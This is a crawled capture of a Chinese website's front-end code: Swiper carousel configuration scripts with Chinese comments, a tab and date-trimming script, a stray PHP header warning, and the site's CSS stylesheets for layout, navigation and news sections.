        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        autoplay: { //8.自动播放 
            delay: 2000, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        },

        // freeMode:true,
        //循环
        loop: true,

        // spaceBetween: 30,

    })
}else{
     var mySwiper = new Swiper('.you2', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        // autoplay: { //8.自动播放 
        //     delay: 2000, //8.1自动播放间隔时间
        //     stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
        //     disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
        //     reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        // },

        // freeMode:true,
        //循环
        // loop: true,

        // spaceBetween: 30,

    })
}
    
</script>
<!--右边3-->
<script type="text/javascript">
var right3 = $('.you3 img').length;
    if(right3>1){
     var mySwiper = new Swiper('.you3', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        autoplay: { //8.自动播放 
            delay: 2000, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        },

        // freeMode:true,
        //循环
        loop: true,

        // spaceBetween: 30,

    })
}else{
     var mySwiper = new Swiper('.you3', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        // autoplay: { //8.自动播放 
        //     delay: 2000, //8.1自动播放间隔时间
        //     stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
        //     disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
        //     reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        // },

        // freeMode:true,
        //循环
        // loop: true,

        // spaceBetween: 30,

    })
}
    
</script>

<!--底部广告-->
<script type="text/javascript">

 var num = $('.guanggao-lunbo img').length;
   
    if(num >1){
      var mySwiper = new Swiper('.guanggao-lunbo', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。+
        autoplay: { 
            //8.自动播放 
           
            delay: 2000, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        },

        // freeMode:true,
        //循环
        loop: true,
        // spaceBetween: 30,
        
    })
        }else{
    var mySwiper = new Swiper('.guanggao-lunbo', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。+
        // autoplay: { 
        //     //8.自动播放 
           
        //     delay: 2000, //8.1自动播放间隔时间
        //     stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
        //     disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
        //     reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        // },

        // freeMode:true,
        //循环
        // loop: true,

       
        
        // spaceBetween: 30,
        

    })
}
    
</script>

<!--底部广告-->
<script type="text/javascript">

 var num = $('.newguanggao-lunbo img').length;
   
    if(num >1){
      var mySwiper = new Swiper('.newguanggao-lunbo', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。+
        autoplay: { 
            //8.自动播放 
           
            delay: 2000, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        },

        // freeMode:true,
        //循环
        loop: true,
        // spaceBetween: 30,
        
    })
        }else{
    var mySwiper = new Swiper('.newguanggao-lunbo', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。+
        // autoplay: { 
        //     //8.自动播放 
           
        //     delay: 2000, //8.1自动播放间隔时间
        //     stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
        //     disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
        //     reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        // },

        // freeMode:true,
        //循环
        // loop: true,

       
        
        // spaceBetween: 30,
        

    })
}
    
</script>

<!--PC底部广告-->
<script type="text/javascript">
 
 var numm = $('.mainn img').length;
 

         if(numm >1){
        var mySwiper = new Swiper('.mainn', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 160, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        autoplay: { //8.自动播放 
            
            delay: 3000, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        },

        // freeMode:true,
        //循环
        loop: true,
     // spaceBetween: 30,
 
    })
        }else{
        var mySwiper = new Swiper('.mainn', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 160, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        // autoplay: { //8.自动播放 
            
        //     delay: 3000, //8.1自动播放间隔时间
        //     stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
        //     disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
        //     reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        // },

        // freeMode:true,
        //循环
        // loop: true,
     // spaceBetween: 30,
 
    })
}



</script>


<script>
    $(".item").hide();
    $(".item").eq(0).show();
    $(".tab").eq(0).addClass('active');
    $(".tab").hover(function () {
        $(this).siblings().removeClass('active');
        $(this).addClass('active');

        var num = $(".tab").index(this);
        $(".item").hide();
        $(".item").eq(num).show().siblings(".item").hide();

    });
</script>

<style>
    .zouma {
        -webkit-transition-timing-function: linear;
        /*之前是ease-out*/
        -moz-transition-timing-function: linear;
        -ms-transition-timing-function: linear;
        -o-transition-timing-function: linear;
        transition-timing-function: linear;
    }
</style>

<!--截取日期-->
<script type="text/javascript">
$(document).ready(function () {
    var day = [];
    $('.day').each(function(key,value){

     day[key] = $(this).text();

    // console.log([key],day[key]);
    
    
    var day2=day[key].substr(day[key].length-2);
    $(this).text(day2);

    });
    
        var  m_y = [];
    $('.m_y').each(function(key,value){

     m_y[key] = $(this).text();

    // console.log([key],m_y[key]);
    
    
    var m_y2=m_y[key].substring(0,7);
    $(this).text(m_y2);
    
  
    });
    
   
     
    
})
   
</script>

</html><br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /www/wwwroot/www.cs-china.net/data/cache/cache_settings.php:2020) in <b>/www/wwwroot/www.cs-china.net/include/class_befen.php</b> on line <b>7</b><br />
<p style="background:#FFF;color:#000;font-size:12px;font-family:Tahoma,Arial,Helvetica;"><b>Befen Error info</b><br /><br />Error on line 13 in index.php<br /><br />Error message: Cannot modify header information - headers already sent by (output started at /www/wwwroot/www.cs-china.net/data/cache/cache_settings.php:2020)</p>

--- FILE ---
content_type: text/css
request_url: https://www.cs-china.net/skin/css/commoon.css
body_size: 1114
content:
* {
  margin: 0;
  padding: 0;
}
html,
body {
  width: 100%;
  overflow-x: hidden;
  font-family: "Microsoft YaHei";
}
ul {
  list-style: none;
}
a {
  text-decoration: none;
}
/* 链接无下划线,有为underline */
a:link {
  color: #2c2c2c;
}
/* 未访问的链接 */
a:visited {
  color: #2c2c2c;
}
/* 已访问的链接 */
a:hover {
  color: #2c2c2c;
  text-decoration: none;
}
/* 鼠标在链接上 */
a:active {
  color: #2c2c2c;
}
div {
  box-sizing: border-box;
}
.main {
  width: 100%;
  max-width: 1200px;
  margin: auto;
}
.clear::after,
.clear::before {
  content: '';
  display: table;
}
.clear::after {
  clear: both;
}
.clear {
  *zoom: 1;
}
header > .main {
  height: 188px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
header > .main .left {
  width: 75%;
}
header > .main .left .l-top img {
  height: 70px;
  margin-right: 15px;
}
header > .main .left .l-bot {
  line-height: 40px;
  margin-left: 60px;
}
header > .main .left .l-bot a {
  font-size: 20px;
  margin-right: 26px;
  color: #666;
}
header > .main .left .l-bot span {
  font-size: 16px;
  color: #666;
}
header > .main .right {
  width: 23%;
  text-align: center;
}
header > .main .right .p {
  font-size: 20px;
  line-height: 28px;
}
header > .main .right .p span {
  font-size: 18px;
}
header > .main .right p:nth-child(2) {
  line-height: 48px;
  font-weight: bold;
  font-size: 26px;
}
header > .main .right #timeSF #time {
  color: #fff;
  font-weight: bold;
  font-style: normal;
  line-height: 30px;
  font-size: 22px;
}
header > .main .right #timeSF #time li {
  display: inline-block;
  height: 28px;
  /*border: 1px dashed #fff;*/
  font-size: 24px;
  line-height: 28px;
  color: #fff;
  font-weight: bold;
  margin: 0 3px;
}
header .nav {
  width: 100%;
  height: 46px;
  background: linear-gradient(to bottom, #d54042 50%, #c83335 50%);
}
header .nav .main .nav_one {
  display: flex;
}
header .nav .main .nav_one li {
  flex: 1;
  position: relative;
}
header .nav .main .nav_one li a {
  display: block;
  font-size: 16px;
  color: #fff;
  line-height: 46px;
  text-align: center;
}
header .nav .main .nav_one li .nav_two {
  width: 100%;
  position: absolute;
  top: 46px;
  z-index: 2;
  display: none;
}
header .nav .main .nav_one li .nav_two li {
  background-color: #c83335;
}
header .nav .main .nav_one li .nav_two li a {
  display: block;
  font-size: 16px;
  color: #fff;
  line-height: 46px;
  text-align: center;
}
header .nav .main .nav_one li .nav_two li:hover {
  background-color: #e60012;
}
header .nav .main .nav_one li.active {
  background-color: #e60012;
}
header .nav .main .nav_one li:hover {
  background-color: #e60012;
}
header .nav .main .nav_one li:hover .nav_two {
  display: block;
}


footer {
  /*height: 56px;*/
  background-color: #0d0d0d;
  color: #9a9a9a;
  padding-top: 20px;
  padding-bottom: 20px;
}
footer .main{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
footer .footer-left{
    width: 20%;
}
footer .footer-left img{
    width: 147px;
}
footer .footer-right {
    width: 80%;
	display: flex;
	justify-content: flex-start;
	align-items: flex-start;
	margin-top: 20px;
	color: #fff;
}
footer .footer-right ul li a{
    color:#fff;
}
footer .footer-right ul li a:hover{
    color: #fff!important;
}

footer .footer-right ul {
	flex: 1;
	text-align: center;
	/* margin-right: 55px; */
}

footer .footer-right ul:last-child {
	margin-right: 0;
}

footer .footer-right ul li {
	font-size: 12px;
	font-weight: 400;
	opacity: 0.5;
	color: #FFFFFF;
	line-height: 17px;
	margin-bottom: 13px;
	cursor: pointer;
}

footer .footer-right ul li:first-child {
	font-size: 14px;
	color: #FFFFFF;
	line-height: 17px;
	margin-bottom: 19px;
	opacity: 1;
}

footer .footer-right ul:nth-child(1) {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-items: flex-start;
	box-sizing: border-box;
	flex: 1;
}

footer .footer-right ul:nth-child(1) li {
	flex: 0 0 100%;
	box-sizing: border-box;
	text-align: center;
}

footer .footer-right ul:nth-child(1) li:first-child {
	flex: 0 0 100%;
}

footer .footer-right ul:nth-child(2) {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-items: flex-start;
	box-sizing: border-box;
	flex: 1;
}

footer .footer-right ul:nth-child(2) li {
	flex: 0 0 100%;
	box-sizing: border-box;
	text-align: center;
}

footer .footer-right ul:nth-child(2) li:first-child {
	flex: 0 0 100%;
}
/*footer p {*/
/*  text-align: center;*/
/*  line-height: 26px;*/
/*  font-size: 16px;*/
/*  color: #9a9a9a;*/
/*}*/
footer p a {
  color: #9a9a9a !important;
  /*line-height: 56px;*/
  /*font-size: 16px;*/
}
footer .footer-right li:hover{
   opacity: 1;
}
footer .footer-bottom {
	text-align: center;
	font-size: 12px;
	color: #999999;
	/* line-height: 12px; */
	margin-top: 20px;
	/*margin-bottom: 23px;*/
}

footer .footer-bottom p img {
	width: 16px;
	/* height: 17px; */
	display: inline-block;
	margin-left: 5px;
	margin-right: 4px;
	position: relative;
	top: 2px;
}







--- FILE ---
content_type: text/css
request_url: https://www.cs-china.net/skin/css/index.css
body_size: 1880
content:
main .banner {
  width: 100%;
}
main .banner .swiper-wrapper {
  width: 100%;
}
main .banner .swiper-wrapper .swiper-slide {
  width: 100%;
}
main .banner .swiper-wrapper .swiper-slide img {
  display: block;
  width: 100%;
}

main .top {
    padding-top: 20px;
  text-align: center;
  line-height: 36px;
}
main .top p {
  font-size: 24px;
  line-height: 36px;
}
main .top p img {
  height: 24px;
  vertical-align: middle;
  margin-right: 10px;
}
main .top span {
  font-size: 16px;
  color: #999;
}


main .gonggao {
  padding: 20px 0 40px;
  display: flex;
  justify-content: space-between;
  /*align-items: center;*/
}
main .gonggao .left {
  width: 50%;
  /*box-shadow: -8px -8px 3px #999;*/
 
}
main .gonggao .left video {
  width: 100%;
  /*height: 100%;*/
   border: 1px solid #999;
}
main .gonggao .right {
  width: 48%;
}
main .gonggao .right ul li:first-child {
  height: 60px;
  background-color: #d93b30;
  padding: 12px;
  box-sizing: border-box;
  margin-bottom: 3px;
}
main .gonggao .right ul li:first-child span {
  color: #fff;
  font-size: 22px;
  line-height: 36px;
  border-left: 4px solid #fff;
  padding-left: 12px;
}
main .gonggao .right ul li:first-child a {
  float: right;
  color: #fff;
  font-size: 22px;
  line-height: 36px;
  margin-right: 12px;
}
main .gonggao .right ul li:first-child a:hover {
  color: #fff;
}
main .gonggao .right ul li a {
  display: block;
  font-size: 18px;
  line-height: 36px;
  padding-right: 14px;
}
main .gonggao .right ul li a span {
  float: right;
}
main .gonggao .right ul li a:hover {
  color: #d93b30;
}










main .zhanshi .zhan-top {
  text-align: center;
  line-height: 36px;
}
main .zhanshi .zhan-top p {
  font-size: 24px;
  line-height: 36px;
}
main .zhanshi .zhan-top p img {
  height: 24px;
  vertical-align: middle;
  margin-right: 10px;
}
main .zhanshi .zhan-top span {
  font-size: 16px;
  color: #999;
}
main .zhanshi .zhan-lunbo .zhan-item {
  position: relative;
}
main .zhanshi .zhan-lunbo .zhan-item p {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 90px;
  background-color: rgba(2, 2, 2, 0.2);
  font-size: 27px;
  color: #fff;
  line-height: 90px;
  padding: 0 24px;
}
main .zhanshi .guanggao .ul {
  display: flex;
  flex-wrap: wrap;
  padding-top: 10px;
}
main .zhanshi .guanggao .ul li {
  flex: 0 0 30%;
  height: 130px;
  margin-top: 15px;
  margin-left: 5%;
  box-sizing: border-box;
}
main .zhanshi .guanggao .ul li a {
  display: block;
   width: 100%;
  height: 100%;
}
main .zhanshi .guanggao .ul li a img {
  display: block;
  width: 100%;
  height: 100%;
}
main .zhanshi .guanggao .ul li:nth-child(3n+1) {
  margin-left: 0;
}
main .zhanshi .guanggao .ul li:nth-child(4){
    flex: 0 0 47.5%;
     height: 130px;
}
main .zhanshi .guanggao .ul li:nth-child(5){
   flex: 0 0 47.5%;
    height: 130px;
}

main .zhanshi .newguanggao{
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
}
main .zhanshi .newguanggao .left{
    width: 59%;
}   
main .zhanshi .newguanggao .left .ul{
    width:100%;
}
main .zhanshi .newguanggao .left .ul li{
     width:100%;
     height: 180px;
     margin-top: 20px;
}
main .zhanshi .newguanggao .left .ul li:first-child{
     margin-top: 0;
}
main .zhanshi .newguanggao .left .ul li a{
    display: block;
      width: 100%;
     height: 100%;
}
main .zhanshi .newguanggao .left .ul li a img{
    width: 100%;
     height: 100%;
}

main .zhanshi .newguanggao .right{
    width: 39%;
}  
main .zhanshi .newguanggao .right .ul{
    width: 100%;
}
main .zhanshi .newguanggao .right .ul li{
     width:100%;
     height: 120px;
     margin-top: 10px;
}
main .zhanshi .newguanggao .right .ul li:first-child{
     
     margin-top: 0;
}

main .zhanshi .newguanggao .right .ul li a{
    display: block;
      width: 100%;
     height: 100%;
}
main .zhanshi .newguanggao .right .ul li a img{
    width: 100%;
    height: 100%;
}

main .zhanshi .guanggao-lunbo img{
    width: 100%;
    height: 120px;
}


main .news {
  margin-top: 60px;
  background: url('/skin/images/news_bg.png') no-repeat;
  background-position: center;
  background-size: 100% 100%;
  padding-bottom: 65px;
  position: relative;
}
main .news .news-top {
  text-align: center;
  line-height: 36px;
}
main .news .news-top p {
  font-size: 24px;
  line-height: 36px;
  letter-spacing: 5px;
}
main .news .news-top p img {
  height: 24px;
  vertical-align: middle;
  margin-right: 10px;
}
main .news .news-top span {
  font-size: 16px;
  color: #999;
}

main .news .news_content {
  display: flex;
  justify-content: space-between;
}
main .news .news_content .left {
  width: 44%;
}
main .news .news_content .left .news-title ul {
  display: flex;
  flex-wrap: nowrap;
  
}
main .news .news_content .left .news-title ul li {

  margin: 20px 0;
    margin-left: 4%;
}
main .news .news_content .left .news-title ul li a {
  display: block;
  border: 1px solid #999;
  width: 130px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 16px;
}
main .news .news_content .left .news-title ul li.active {
  background-color: #d93b30;
  color: #fff;
}
main .news .news_content .left .news-title ul li.active a {
  color: #fff;
}
main .news .news_content .left .news-title ul .parallelogram {
  transform: skew(-15deg);
  /*设置倾斜度为-30*/
  -webkit-transform: skew(-15deg);
  -moz-transform: skew(-15deg);
  -o-transform: skew(-15deg);
  -ms-transform: skew(-15deg);
 
}
main .news .news_content .left .news-title ul li:first-child {
  margin-left: 0;
}







main .news .news_content .left .item  ul li{
    margin-top: 5px;
    height: 80px;
}


main .news .news_content .left ul li a {
  display: block;
  width: 100%;
  height: 100%;
}
main .news .news_content .left ul li a .new {
  display: flex;
   width: 100%;
  height: 100%;
}
main .news .news_content .left ul li a .new .time {
  width: 20%;
  text-align: center;
    display: none;
}
main .news .news_content .left ul li a .new .timee{
  width: 20%;
  text-align: center;
}
main .news .news_content .left ul li:hover a .new .timee{
    display: none;
}
main .news .news_content .left ul li:hover a .new .time{
    display: block;
}
main .news .news_content .left ul li a .new .timee p{
font-size: 16px;
line-height: 79px;
}

main .news .news_content .left ul li a .new .time p {
  font-size: 36px;
  border-bottom: 1px solid #333;
    color: #d93b30;
}
main .news .news_content .left ul li a .new .time span {
  font-size: 16px;

}
main .news .news_content .left ul li a .new .cont {
  width: 80%;
  height: 100%;
  padding-left: 6px;
  box-sizing: border-box;
  border-bottom: 1px solid #999;
}
main .news .news_content .left ul li a .new .cont .title {
  padding-left: 10px;
  font-size: 18px;
  line-height: 78px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
main .news .news_content .left ul li a .new .cont .discption {
  
  display: none;
}
main .news .news_content .left ul li:hover {
  background-color: #fff;
  transition: all 0.4s;
}
main .news .news_content .left ul li:hover a .new .cont .title {
  padding-left: 10px;
  font-size: 18px;
  line-height: 36px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  word-break: break-all;
  color: #d93b30;
}

main .news .news_content .left ul li:hover a .new .cont .discption{
   font-size: 14px;
  color: #666;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  word-break: break-all; 
}
main .news .news_content .right {
  width: 49%;
  height: 400px;
  margin-top: 20px;
}
main .news .news_content .right .img {
  overflow: hidden;
  width: 100%;
  height: 307px;
}
main .news .news_content .right .img img {
  display: block;
  width: 100%;
  height: 307px;
  transition: all 2s;
}
main .news .news_content .right .img img:hover {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
main .news .news_content .right .p {
  width: 100%;
  height: 93px;
  background-color: #d93b30;
}
main .news .news_content .right .p a {
  display: block;
  padding-top: 8px;
  box-sizing: border-box;
}
main .news .news_content .right .p a .new {
  display: flex;
}
main .news .news_content .right .p a .new .time {
  width: 15%;
  text-align: center;
}
main .news .news_content .right .p a .new .time p {
  font-size: 42px;
  color: #fff;
}
main .news .news_content .right .p a .new .time span {
  font-size: 16px;
  color: #fff;
}
main .news .news_content .right .p a .new .cont {
  width: 85%;
  padding: 0 26px;
  box-sizing: border-box;
}
main .news .news_content .right .p a .new .cont .title {
  font-size: 18px;
  line-height: 36px;
  color: #fff;
  border-bottom: 1px solid #fff;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
main .news .news_content .right .p a .new .cont .discption {
  font-size: 14px;
  color: #fff;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
main .news .more {
  position: absolute;
  bottom: 7px;
  left: 50%;
  width: 168px;
  height: 36px;
   transform: translateX(-50%);
  /*background: url('/skin/images/more.png') no-repeat;*/
  background-size: 100% 100%;
  background-position: center;
  text-align: center;
}
main .news .more a {
  display: block;
  font-size: 16px;
  line-height: 36px;
  /*color: #fff;*/
  /*padding-left: 20px;*/
   border: 1px solid #999;
  border-radius: 18px;
}
main .news .more a:hover{
    background-color: #d93b30;
    color: #fff;
}
main .zhanshang {
  margin-top: 60px;
  padding-bottom: 50px;
  position: relative;
}
main .zhanshang .more {
  position: absolute;
  bottom: -16px;
  left: 50%;
  width: 168px;
  height: 36px;
  transform: translateX(-50%);
  /*background: url('/skin/images/more.png') no-repeat;*/
  background-size: 100% 100%;
  background-position: center;
  text-align: center;
}
main .zhanshang .more a {
  display: block;
  font-size: 16px;
  line-height: 36px;
  /*color: #fff;*/
  /*padding-left: 20px;*/
  border: 1px solid #999;
  border-radius: 18px;
}
main .zhanshang .more a:hover{
    background-color: #d93b30;
    color: #fff;
}
main .zhanshang .zhanshang-top {
  text-align: center;
  line-height: 36px;
}
main .zhanshang .zhanshang-top p {
  font-size: 24px;
  line-height: 36px;
  letter-spacing: 5px;
}
main .zhanshang .zhanshang-top p img {
  height: 24px;
  vertical-align: middle;
  margin-right: 10px;
}
main .zhanshang .zhanshang-top span {
  font-size: 16px;
  color: #999;
}
main .zhanshang .zhanshang-lunbo {
  margin-top: 48px;
}
main .zhanshang .zhanshang-lunbo .zhanshang_item {
  border: 1px solid #999;
  box-sizing: border-box;
  height: 158px;
  text-align: center;
}
main .zhanshang .zhanshang-lunbo .zhanshang_item .img {
  width: 100%;
  height: 112px;
  line-height: 112px;
  text-align: center;
}
main .zhanshang .zhanshang-lunbo .zhanshang_item .img a {
  display: block;
}
main .zhanshang .zhanshang-lunbo .zhanshang_item .img a img {
  vertical-align: middle;
  max-width: 165px;
}
main .zhanshang .zhanshang-lunbo .zhanshang_item p {
  width: 100%;
  height: 46px;
  background-color: #999;
  font-size: 18px;
  line-height: 46px;
  color: #fff;
}
main .zhanshang .zhanshang-lunbo .zhanshang_item:hover {
  border: 1px solid #e11821;
}
main .zhanshang .zhanshang-lunbo .zhanshang_item:hover p {
  background-color: #e11821;
}
main .hezuo {
  margin-top: 60px;
  position: relative;
  padding-bottom: 50px;
}
main .hezuo .more {
  position: absolute;
  bottom: -16px;
  left: 50%;
  width: 168px;
  height: 36px;
    transform: translateX(-50%);
  /*background: url('/skin/images/more.png') no-repeat;*/
  background-size: 100% 100%;
  background-position: center;
  text-align: center;
}
main .hezuo .more a {
  display: block;
  font-size: 16px;
  line-height: 36px;
  /*color: #fff;*/
  /*padding-left: 20px;*/
   border: 1px solid #999;
  border-radius: 18px;
}
main .hezuo .more a:hover{
    background-color: #d93b30;
    color: #fff;
}
main .hezuo .hezuo-top {
  text-align: center;
  line-height: 36px;
}
main .hezuo .hezuo-top p {
  font-size: 24px;
  line-height: 36px;
  letter-spacing: 5px;
}
main .hezuo .hezuo-top p img {
  height: 24px;
  vertical-align: middle;
  margin-right: 10px;
}
